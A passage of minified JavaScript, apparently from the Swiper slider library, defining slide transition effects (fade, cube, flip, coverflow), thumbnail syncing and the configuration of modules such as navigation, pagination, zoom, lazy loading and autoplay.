(this.autoplay.run(), this.autoplay.paused = !1);\n        },\n        onTransitionEnd: function(e) {\n            this && !this.destroyed && this.$wrapperEl && e.target === this.$wrapperEl[0] && (this.$wrapperEl[0].removeEventListener("transitionend", this.autoplay.onTransitionEnd), this.$wrapperEl[0].removeEventListener("webkitTransitionEnd", this.autoplay.onTransitionEnd), this.autoplay.paused = !1, this.autoplay.running ? this.autoplay.run() : this.autoplay.stop());\n        }\n    }, le = {\n        setTranslate: function() {\n            for(var e = this.slides, t = 0; t < e.length; t += 1){\n                var i = this.slides.eq(t), s = -i[0].swiperSlideOffset;\n                this.params.virtualTranslate || (s -= this.translate);\n                var a = 0;\n                this.isHorizontal() || (a = s, s = 0);\n                var r = this.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);\n                i.css({\n                    opacity: r\n                }).transform("translate3d(" + s + "px, " + a + "px, 0px)");\n            }\n        },\n        setTransition: function(e) {\n            var t = this, i = t.slides, s = t.$wrapperEl;\n            if (i.transition(e), t.params.virtualTranslate && 0 !== e) {\n                var a = !1;\n                i.transitionEnd(function() {\n                    if (!a && t && !t.destroyed) {\n                        a = !0, t.animating = !1;\n                        for(var e = [\n                            "webkitTransitionEnd",\n                            "transitionend"\n                        ], i = 0; i < e.length; i += 1)s.trigger(e[i]);\n                    }\n                });\n            }\n        }\n    }, oe = {\n        setTranslate: function() {\n            var e, t = this.$el, i = this.$wrapperEl, s = this.slides, a = this.width, r = this.height, n = this.rtlTranslate, l = this.size, o = this.browser, d = this.params.cubeEffect, h = this.isHorizontal(), p = this.virtual && this.params.virtual.enabled, u = 0;\n            d.shadow && (h ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = m(\'<div class="swiper-cube-shadow"></div>\'), i.append(e)), e.css({\n                height: a + "px"\n            })) : 0 === (e = t.find(".swiper-cube-shadow")).length && (e = m(\'<div class="swiper-cube-shadow"></div>\'), t.append(e)));\n            for(var c = 0; c < s.length; c += 1){\n                var f = s.eq(c), v = c;\n                p && (v = parseInt(f.attr("data-swiper-slide-index"), 10));\n                var g = 90 * v, w = Math.floor(g / 360);\n                n && (g = -g, w = Math.floor(-g / 360));\n                var y = Math.max(Math.min(f[0].progress, 1), -1), b = 0, E = 0, x = 0;\n                v % 4 == 0 ? (b = 4 * -w * l, x = 0) : (v - 1) % 4 == 0 ? (b = 0, x = 4 * -w * l) : (v - 2) % 4 == 0 ? (b = l + 4 * w * l, x = l) : (v - 3) % 4 == 0 && (b = -l, x = 3 * l + 4 * l * w), n && (b = -b), h || (E = b, b = 0);\n                var T = "rotateX(" + (h ? 0 : -g) + "deg) rotateY(" + (h ? g : 0) + "deg) translate3d(" + b + "px, " + E + "px, " + x + "px)";\n                if (y <= 1 && y > -1 && (u = 90 * v + 90 * y, n && (u = 90 * -v - 90 * y)), f.transform(T), d.slideShadows) {\n                    var C = h ? f.find(".swiper-slide-shadow-left") : f.find(".swiper-slide-shadow-top"), S = h ? f.find(".swiper-slide-shadow-right") : f.find(".swiper-slide-shadow-bottom");\n                    0 === C.length && (C = m(\'<div class="swiper-slide-shadow-\' + (h ? "left" : "top") + \'"></div>\'), f.append(C)), 0 === S.length && (S = m(\'<div class="swiper-slide-shadow-\' + (h ? "right" : "bottom") + \'"></div>\'), f.append(S)), C.length && (C[0].style.opacity = Math.max(-y, 0)), S.length && (S[0].style.opacity = Math.max(y, 0));\n                }\n            }\n            if (i.css({\n                "-webkit-transform-origin": "50% 50% -" + l / 2 + "px",\n                "-moz-transform-origin": "50% 50% -" + l / 2 + "px",\n                "-ms-transform-origin": "50% 50% -" + l / 2 + "px",\n                "transform-origin": "50% 50% -" + l / 2 + "px"\n            }), d.shadow) if (h) e.transform("translate3d(0px, " + (a / 2 + d.shadowOffset) + "px, " + -a / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + d.shadowScale + ")");\n            else {\n                var M = Math.abs(u) - 90 * Math.floor(Math.abs(u) / 90), z = 1.5 - (Math.sin(2 * M * Math.PI / 360) / 2 + Math.cos(2 * M * Math.PI / 360) / 2), P = d.shadowScale, k = d.shadowScale / z, $ = d.shadowOffset;\n                e.transform("scale3d(" + P + ", 1, " + k + ") translate3d(0px, " + (r / 2 + $) + "px, " + -r / 2 / k + "px) rotateX(-90deg)");\n            }\n            var L = o.isSafari || o.isWebView ? -l / 2 : 0;\n            i.transform("translate3d(0px,0," + L + "px) rotateX(" + (this.isHorizontal() ? 0 : u) + "deg) rotateY(" + (this.isHorizontal() ? -u : 0) + "deg)");\n        },\n        setTransition: function(e) {\n            var t = this.$el;\n            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), this.params.cubeEffect.shadow && !this.isHorizontal() && t.find(".swiper-cube-shadow").transition(e);\n        }\n    }, de = {\n        setTranslate: function() {\n            for(var e = this.slides, t = this.rtlTranslate, i = 0; i < e.length; i += 1){\n                var s = e.eq(i), a = s[0].progress;\n                this.params.flipEffect.limitRotation && (a = Math.max(Math.min(s[0].progress, 1), -1));\n                var r = -180 * a, n = 0, l = -s[0].swiperSlideOffset, o = 0;\n                if (this.isHorizontal() ? t && (r = -r) : (o = l, l = 0, n = -r, r = 0), s[0].style.zIndex = -Math.abs(Math.round(a)) + e.length, this.params.flipEffect.slideShadows) {\n                    var d = this.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top"), h = this.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");\n                    0 === d.length && (d = m(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "left" : "top") + \'"></div>\'), s.append(d)), 0 === h.length && (h = m(\'<div class="swiper-slide-shadow-\' + (this.isHorizontal() ? "right" : "bottom") + \'"></div>\'), s.append(h)), d.length && (d[0].style.opacity = Math.max(-a, 0)), h.length && (h[0].style.opacity = Math.max(a, 0));\n                }\n                s.transform("translate3d(" + l + "px, " + o + "px, 0px) rotateX(" + n + "deg) rotateY(" + r + "deg)");\n            }\n        },\n        setTransition: function(e) {\n            var t = this, i = t.slides, s = t.activeIndex, a = t.$wrapperEl;\n            if (i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e), t.params.virtualTranslate && 0 !== e) {\n                var r = !1;\n                i.eq(s).transitionEnd(function() {\n                    if (!r && t && !t.destroyed) {\n                        r = !0, t.animating = !1;\n                        for(var e = [\n                            "webkitTransitionEnd",\n                            "transitionend"\n                        ], i = 0; i < e.length; i += 1)a.trigger(e[i]);\n                    }\n                });\n            }\n        }\n    }, he = {\n        setTranslate: function() {\n            for(var e = this.width, t = this.height, i = this.slides, s = this.slidesSizesGrid, a = this.params.coverflowEffect, r = this.isHorizontal(), n = this.translate, l = r ? e / 2 - n : t / 2 - n, o = r ? a.rotate : -a.rotate, d = a.depth, h = 0, p = i.length; h < p; h += 1){\n                var u = i.eq(h), c = s[h], f = (l - u[0].swiperSlideOffset - c / 2) / c * a.modifier, v = r ? o * f : 0, g = r ? 0 : o * f, w = -d * Math.abs(f), y = a.stretch;\n                "string" == typeof y && -1 !== y.indexOf("%") && (y = parseFloat(a.stretch) / 100 * c);\n                var b = r ? 0 : y * f, E = r ? y * f : 0, x = 1 - (1 - a.scale) * Math.abs(f);\n                Math.abs(E) < .001 && (E = 0), Math.abs(b) < .001 && (b = 0), Math.abs(w) < .001 && (w = 0), Math.abs(v) < .001 && (v = 0), Math.abs(g) < .001 && (g = 0), Math.abs(x) < .001 && (x = 0);\n                var T = "translate3d(" + E + "px," + b + "px," + w + "px)  rotateX(" + g + "deg) rotateY(" + v + "deg) scale(" + x + ")";\n                if (u.transform(T), u[0].style.zIndex = 1 - Math.abs(Math.round(f)), a.slideShadows) {\n                    var C = r ? u.find(".swiper-slide-shadow-left") : u.find(".swiper-slide-shadow-top"), S = r ? u.find(".swiper-slide-shadow-right") : u.find(".swiper-slide-shadow-bottom");\n                    0 === C.length && (C = m(\'<div class="swiper-slide-shadow-\' + (r ? "left" : "top") + \'"></div>\'), u.append(C)), 0 === S.length && (S = m(\'<div class="swiper-slide-shadow-\' + (r ? "right" : "bottom") + \'"></div>\'), u.append(S)), C.length && (C[0].style.opacity = f > 0 ? f : 0), S.length && (S[0].style.opacity = -f > 0 ? -f : 0);\n                }\n            }\n        },\n        setTransition: function(e) {\n            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e);\n        }\n    }, pe = {\n        init: function() {\n            var e = this.params.thumbs;\n            if (this.thumbs.initialized) return !1;\n            this.thumbs.initialized = !0;\n            var t = this.constructor;\n            return e.swiper instanceof t ? (this.thumbs.swiper = e.swiper, S(this.thumbs.swiper.originalParams, {\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            }), S(this.thumbs.swiper.params, {\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            })) : C(e.swiper) && (this.thumbs.swiper = new t(S({}, e.swiper, {\n                watchSlidesVisibility: !0,\n                watchSlidesProgress: !0,\n                slideToClickedSlide: !1\n            })), this.thumbs.swiperCreated = !0), this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass), this.thumbs.swiper.on("tap", this.thumbs.onThumbClick), !0;\n        },\n        onThumbClick: function() {\n            var e = this.thumbs.swiper;\n            if (e) {\n                var t = e.clickedIndex, i = e.clickedSlide;\n                if (!(i && m(i).hasClass(this.params.thumbs.slideThumbActiveClass) || null == t)) {\n                    var s;\n                    if (s = e.params.loop ? parseInt(m(e.clickedSlide).attr("data-swiper-slide-index"), 10) : t, this.params.loop) {\n                        var a = this.activeIndex;\n                        this.slides.eq(a).hasClass(this.params.slideDuplicateClass) && (this.loopFix(), this._clientLeft = this.$wrapperEl[0].clientLeft, a = this.activeIndex);\n                        var r = this.slides.eq(a).prevAll(\'[data-swiper-slide-index="\' + s + \'"]\').eq(0).index(), n = this.slides.eq(a).nextAll(\'[data-swiper-slide-index="\' + s + \'"]\').eq(0).index();\n                        s = void 0 === r ? n : void 0 === n ? r : n - a < a - r ? n : r;\n                    }\n                    this.slideTo(s);\n                }\n            }\n        },\n        update: function(e) {\n            var t = this.thumbs.swiper;\n            if (t) {\n                var i = "auto" === t.params.slidesPerView ? t.slidesPerViewDynamic() : t.params.slidesPerView, s = this.params.thumbs.autoScrollOffset, a = s && !t.params.loop;\n                if (this.realIndex !== t.realIndex || a) {\n                    var r, n, l = t.activeIndex;\n                    if (t.params.loop) {\n                        t.slides.eq(l).hasClass(t.params.slideDuplicateClass) && (t.loopFix(), t._clientLeft = t.$wrapperEl[0].clientLeft, l = t.activeIndex);\n                        var o = t.slides.eq(l).prevAll(\'[data-swiper-slide-index="\' + this.realIndex + \'"]\').eq(0).index(), d = t.slides.eq(l).nextAll(\'[data-swiper-slide-index="\' + this.realIndex + \'"]\').eq(0).index();\n                        r = void 0 === o ? d : void 0 === d ? o : d - l == l - o ? l : d - l < l - o ? d : o, n = this.activeIndex > this.previousIndex ? "next" : "prev";\n                    } else n = (r = this.realIndex) > this.previousIndex ? "next" : "prev";\n                    a && (r += "next" === n ? s : -1 * s), t.visibleSlidesIndexes && t.visibleSlidesIndexes.indexOf(r) < 0 && (t.params.centeredSlides ? r = r > l ? r - Math.floor(i / 2) + 1 : r + Math.floor(i / 2) - 1 : r > l && (r = r - i + 1), t.slideTo(r, e ? 0 : void 0));\n                }\n                var h = 1, p = this.params.thumbs.slideThumbActiveClass;\n                if (this.params.slidesPerView > 1 && !this.params.centeredSlides && (h = this.params.slidesPerView), this.params.thumbs.multipleActiveThumbs || (h = 1), h = Math.floor(h), t.slides.removeClass(p), t.params.loop || t.params.virtual && t.params.virtual.enabled) for(var u = 0; u < h; u += 1)t.$wrapperEl.children(\'[data-swiper-slide-index="\' + (this.realIndex + u) + \'"]\').addClass(p);\n                else for(var c = 0; c < h; c += 1)t.slides.eq(this.realIndex + c).addClass(p);\n            }\n        }\n    }, ue = [\n        q,\n        _,\n        {\n            name: "mousewheel",\n            params: {\n                mousewheel: {\n                    enabled: !1,\n                    releaseOnEdges: !1,\n                    invert: !1,\n                    forceToAxis: !1,\n                    sensitivity: 1,\n                    eventsTarget: "container",\n                    thresholdDelta: null,\n                    thresholdTime: null\n                }\n            },\n            create: function() {\n                M(this, {\n                    mousewheel: {\n                        enabled: !1,\n                        lastScrollTime: x(),\n                        lastEventBeforeSnap: void 0,\n                        recentWheelEvents: [],\n                        enable: U.enable,\n                        disable: U.disable,\n                        handle: U.handle,\n                        handleMouseEnter: U.handleMouseEnter,\n                        handleMouseLeave: U.handleMouseLeave,\n                        animateSlider: U.animateSlider,\n                        releaseScroll: U.releaseScroll\n                    }\n                });\n            },\n            on: {\n                init: function(e) {\n                    !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(), e.params.mousewheel.enabled && e.mousewheel.enable();\n                },\n                destroy: function(e) {\n                    e.params.cssMode && e.mousewheel.enable(), e.mousewheel.enabled && e.mousewheel.disable();\n                }\n            }\n        },\n        {\n            name: "navigation",\n            params: {\n                navigation: {\n                    nextEl: null,\n                    prevEl: null,\n                    hideOnClick: !1,\n                    disabledClass: "swiper-button-disabled",\n                    hiddenClass: "swiper-button-hidden",\n                    lockClass: "swiper-button-lock"\n                }\n            },\n            create: function() {\n                M(this, {\n                    navigation: t({}, K)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.navigation.init(), e.navigation.update();\n                },\n                toEdge: function(e) {\n                    e.navigation.update();\n                },\n                fromEdge: function(e) {\n                    e.navigation.update();\n                },\n                destroy: function(e) {\n                    e.navigation.destroy();\n                },\n                click: function(e, t) {\n                    var i, s = e.navigation, a = s.$nextEl, r = s.$prevEl;\n                    !e.params.navigation.hideOnClick || m(t.target).is(r) || m(t.target).is(a) || (a ? i = a.hasClass(e.params.navigation.hiddenClass) : r && (i = r.hasClass(e.params.navigation.hiddenClass)), !0 === i ? e.emit("navigationShow") : e.emit("navigationHide"), a && a.toggleClass(e.params.navigation.hiddenClass), r && r.toggleClass(e.params.navigation.hiddenClass));\n                }\n            }\n        },\n        {\n            name: "pagination",\n            params: {\n                pagination: {\n                    el: null,\n                    bulletElement: "span",\n                    clickable: !1,\n                    hideOnClick: !1,\n                    renderBullet: null,\n                    renderProgressbar: null,\n                    renderFraction: null,\n                    renderCustom: null,\n                    progressbarOpposite: !1,\n                    type: "bullets",\n                    dynamicBullets: !1,\n                    dynamicMainBullets: 1,\n                    formatFractionCurrent: function(e) {\n                        return e;\n                    },\n                    formatFractionTotal: function(e) {\n                        return e;\n                    },\n                    bulletClass: "swiper-pagination-bullet",\n                    bulletActiveClass: "swiper-pagination-bullet-active",\n                    modifierClass: "swiper-pagination-",\n                    currentClass: "swiper-pagination-current",\n                    totalClass: "swiper-pagination-total",\n                    hiddenClass: "swiper-pagination-hidden",\n                    progressbarFillClass: "swiper-pagination-progressbar-fill",\n                    progressbarOppositeClass: "swiper-pagination-progressbar-opposite",\n                    clickableClass: "swiper-pagination-clickable",\n                    lockClass: "swiper-pagination-lock"\n                }\n            },\n            create: function() {\n                M(this, {\n                    pagination: t({\n                        dynamicBulletIndex: 0\n                    }, Z)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.pagination.init(), e.pagination.render(), e.pagination.update();\n                },\n                activeIndexChange: function(e) {\n                    (e.params.loop || void 0 === e.snapIndex) && e.pagination.update();\n                },\n                snapIndexChange: function(e) {\n                    e.params.loop || e.pagination.update();\n                },\n                slidesLengthChange: function(e) {\n                    e.params.loop && (e.pagination.render(), e.pagination.update());\n                },\n                snapGridLengthChange: function(e) {\n                    e.params.loop || (e.pagination.render(), e.pagination.update());\n                },\n                destroy: function(e) {\n                    e.pagination.destroy();\n                },\n                click: function(e, t) {\n                    e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !m(t.target).hasClass(e.params.pagination.bulletClass) && (!0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"), e.pagination.$el.toggleClass(e.params.pagination.hiddenClass));\n                }\n            }\n        },\n        {\n            name: "scrollbar",\n            params: {\n                scrollbar: {\n                    el: null,\n                    dragSize: "auto",\n                    hide: !1,\n                    draggable: !1,\n                    snapOnRelease: !0,\n                    lockClass: "swiper-scrollbar-lock",\n                    dragClass: "swiper-scrollbar-drag"\n                }\n            },\n            create: function() {\n                M(this, {\n                    scrollbar: t({\n                        isTouched: !1,\n                        timeout: null,\n                        dragTimeout: null\n                    }, J)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.scrollbar.init(), e.scrollbar.updateSize(), e.scrollbar.setTranslate();\n                },\n                update: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                resize: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                observerUpdate: function(e) {\n                    e.scrollbar.updateSize();\n                },\n                setTranslate: function(e) {\n                    e.scrollbar.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    e.scrollbar.setTransition(t);\n                },\n                destroy: function(e) {\n                    e.scrollbar.destroy();\n                }\n            }\n        },\n        {\n            name: "parallax",\n            params: {\n                parallax: {\n                    enabled: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    parallax: t({}, Q)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    e.params.parallax.enabled && (e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0);\n                },\n                init: function(e) {\n                    e.params.parallax.enabled && e.parallax.setTranslate();\n                },\n                setTranslate: function(e) {\n                    e.params.parallax.enabled && e.parallax.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    e.params.parallax.enabled && e.parallax.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "zoom",\n            params: {\n                zoom: {\n                    enabled: !1,\n                    maxRatio: 3,\n                    minRatio: 1,\n                    toggle: !0,\n                    containerClass: "swiper-zoom-container",\n                    zoomedSlideClass: "swiper-slide-zoomed"\n                }\n            },\n            create: function() {\n                var e = this;\n                M(e, {\n                    zoom: t({\n                        enabled: !1,\n                        scale: 1,\n                        currentScale: 1,\n                        isScaling: !1,\n                        gesture: {\n                            $slideEl: void 0,\n                            slideWidth: void 0,\n                            slideHeight: void 0,\n                            $imageEl: void 0,\n                            $imageWrapEl: void 0,\n                            maxRatio: 3\n                        },\n                        image: {\n                            isTouched: void 0,\n                            isMoved: void 0,\n                            currentX: void 0,\n                            currentY: void 0,\n                            minX: void 0,\n                            minY: void 0,\n                            maxX: void 0,\n                            maxY: void 0,\n                            width: void 0,\n                            height: void 0,\n                            startX: void 0,\n                            startY: void 0,\n                            touchesStart: {},\n                            touchesCurrent: {}\n                        },\n                        velocity: {\n                            x: void 0,\n                            y: void 0,\n                            prevPositionX: void 0,\n                            prevPositionY: void 0,\n                            prevTime: void 0\n                        }\n                    }, ee)\n                });\n                var i = 1;\n                Object.defineProperty(e.zoom, "scale", {\n                    get: function() {\n                        return i;\n                    },\n                    set: function(t) {\n                        if (i !== t) {\n                            var s = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0, a = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;\n                            e.emit("zoomChange", t, s, a);\n                        }\n                        i = t;\n                    }\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.zoom.enabled && e.zoom.enable();\n                },\n                destroy: function(e) {\n                    e.zoom.disable();\n                },\n                touchStart: function(e, t) {\n                    e.zoom.enabled && e.zoom.onTouchStart(t);\n                },\n                touchEnd: function(e, t) {\n                    e.zoom.enabled && e.zoom.onTouchEnd(t);\n                },\n                doubleTap: function(e, t) {\n                    e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t);\n                },\n                transitionEnd: function(e) {\n                    e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd();\n                },\n                slideChange: function(e) {\n                    e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd();\n                }\n            }\n        },\n        {\n            name: "lazy",\n            params: {\n                lazy: {\n                    enabled: !1,\n                    loadPrevNext: !1,\n                    loadPrevNextAmount: 1,\n                    loadOnTransitionStart: !1,\n                    elementClass: "swiper-lazy",\n                    loadingClass: "swiper-lazy-loading",\n                    loadedClass: "swiper-lazy-loaded",\n                    preloaderClass: "swiper-lazy-preloader"\n                }\n            },\n            create: function() {\n                M(this, {\n                    lazy: t({\n                        initialImageLoaded: !1\n                    }, te)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1);\n                },\n                init: function(e) {\n                    e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && e.lazy.load();\n                },\n                scroll: function(e) {\n                    e.params.freeMode && !e.params.freeModeSticky && e.lazy.load();\n                },\n                resize: function(e) {\n                    e.params.lazy.enabled && e.lazy.load();\n                },\n                scrollbarDragMove: function(e) {\n                    e.params.lazy.enabled && e.lazy.load();\n                },\n                transitionStart: function(e) {\n                    e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load();\n                },\n                transitionEnd: function(e) {\n                    e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load();\n                },\n                slideChange: function(e) {\n                    e.params.lazy.enabled && e.params.cssMode && e.lazy.load();\n                }\n            }\n        },\n        {\n            name: "controller",\n            params: {\n                controller: {\n                    control: void 0,\n                    inverse: !1,\n                    by: "slide"\n                }\n            },\n            create: function() {\n                M(this, {\n                    controller: t({\n                        control: this.params.controller.control\n                    }, ie)\n                });\n            },\n            on: {\n                update: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                resize: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                observerUpdate: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                setTranslate: function(e, t, i) {\n                    e.controller.control && e.controller.setTranslate(t, i);\n                },\n                setTransition: function(e, t, i) {\n                    e.controller.control && e.controller.setTransition(t, i);\n                }\n            }\n        },\n        {\n            name: "a11y",\n            params: {\n                a11y: {\n                    enabled: !0,\n                    notificationClass: "swiper-notification",\n                    prevSlideMessage: "Previous slide",\n                    nextSlideMessage: "Next slide",\n                    firstSlideMessage: "This is the first slide",\n                    lastSlideMessage: "This is the last slide",\n                    paginationBulletMessage: "Go to slide {{index}}",\n                    containerMessage: null,\n                    containerRoleDescriptionMessage: null,\n                    itemRoleDescriptionMessage: null\n                }\n            },\n            create: function() {\n                M(this, {\n                    a11y: t(t({}, se), {}, {\n                        liveRegion: m(\'<span class="\' + this.params.a11y.notificationClass + \'" aria-live="assertive" aria-atomic="true"></span>\')\n                    })\n                });\n            },\n            on: {\n                afterInit: function(e) {\n                    e.params.a11y.enabled && (e.a11y.init(), e.a11y.updateNavigation());\n                },\n                toEdge: function(e) {\n                    e.params.a11y.enabled && e.a11y.updateNavigation();\n                },\n                fromEdge: function(e) {\n                    e.params.a11y.enabled && e.a11y.updateNavigation();\n                },\n                paginationUpdate: function(e) {\n                    e.params.a11y.enabled && e.a11y.updatePagination();\n                },\n                destroy: function(e) {\n                    e.params.a11y.enabled && e.a11y.destroy();\n                }\n            }\n        },\n        {\n            name: "history",\n            params: {\n                history: {\n                    enabled: !1,\n                    replaceState: !1,\n                    key: "slides"\n                }\n            },\n            create: function() {\n                M(this, {\n                    history: t({}, ae)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.history.enabled && e.history.init();\n                },\n                destroy: function(e) {\n                    e.params.history.enabled && e.history.destroy();\n                },\n                transitionEnd: function(e) {\n                    e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex);\n                },\n                slideChange: function(e) {\n                    e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex);\n                }\n            }\n        },\n        {\n            name: "hash-navigation",\n            params: {\n                hashNavigation: {\n                    enabled: !1,\n                    replaceState: !1,\n                    watchState: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    hashNavigation: t({\n                        initialized: !1\n                    }, re)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.hashNavigation.enabled && e.hashNavigation.init();\n                },\n                destroy: function(e) {\n                    e.params.hashNavigation.enabled && e.hashNavigation.destroy();\n                },\n                transitionEnd: function(e) {\n                    e.hashNavigation.initialized && e.hashNavigation.setHash();\n                },\n                slideChange: function(e) {\n                    e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash();\n                }\n            }\n        },\n        {\n            name: "autoplay",\n            params: {\n                autoplay: {\n                    enabled: !1,\n                    delay: 3e3,\n                    waitForTransition: !0,\n                    disableOnInteraction: !0,\n                    stopOnLastSlide: !1,\n                    reverseDirection: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    autoplay: t(t({}, ne), {}, {\n                        running: !1,\n                        paused: !1\n                    })\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.autoplay.enabled && (e.autoplay.start(), r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange));\n                },\n                beforeTransitionStart: function(e, t, i) {\n                    e.autoplay.running && (i || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop());\n                },\n                sliderFirstMove: function(e) {\n                    e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause());\n                },\n                touchEnd: function(e) {\n                    e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run();\n                },\n                destroy: function(e) {\n                    e.autoplay.running && e.autoplay.stop(), r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange);\n                }\n            }\n        },\n        {\n            name: "effect-fade",\n            params: {\n                fadeEffect: {\n                    crossFade: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    fadeEffect: t({}, le)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("fade" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "fade");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            spaceBetween: 0,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "fade" === e.params.effect && e.fadeEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "fade" === e.params.effect && e.fadeEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-cube",\n            params: {\n                cubeEffect: {\n                    slideShadows: !0,\n                    shadow: !0,\n                    shadowOffset: 20,\n                    shadowScale: .94\n                }\n            },\n            create: function() {\n                M(this, {\n                    cubeEffect: t({}, oe)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("cube" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "cube"), e.classNames.push(e.params.containerModifierClass + "3d");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            resistanceRatio: 0,\n                            spaceBetween: 0,\n                            centeredSlides: !1,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "cube" === e.params.effect && e.cubeEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "cube" === e.params.effect && e.cubeEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-flip",\n            params: {\n                flipEffect: {\n                    slideShadows: !0,\n                    limitRotation: !0\n                }\n            },\n            create: function() {\n                M(this, {\n                    flipEffect: t({}, de)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("flip" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "flip"), e.classNames.push(e.params.containerModifierClass + "3d");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            spaceBetween: 0,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "flip" === e.params.effect && e.flipEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "flip" === e.params.effect && e.flipEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-coverflow",\n            params: {\n                coverflowEffect: {\n                    rotate: 50,\n                    stretch: 0,\n                    depth: 100,\n                    scale: 1,\n                    modifier: 1,\n                    slideShadows: !0\n                }\n            },\n            create: function() {\n                M(this, {\n                    coverflowEffect: t({}, he)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"), e.classNames.push(e.params.containerModifierClass + "3d"), e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0);\n                },\n                setTranslate: function(e) {\n                    "coverflow" === e.params.effect && e.coverflowEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "thumbs",\n            params: {\n                thumbs: {\n                    swiper: null,\n                    multipleActiveThumbs: !0,\n                    autoScrollOffset: 0,\n                    slideThumbActiveClass: "swiper-slide-thumb-active",\n                    thumbsContainerClass: "swiper-container-thumbs"\n                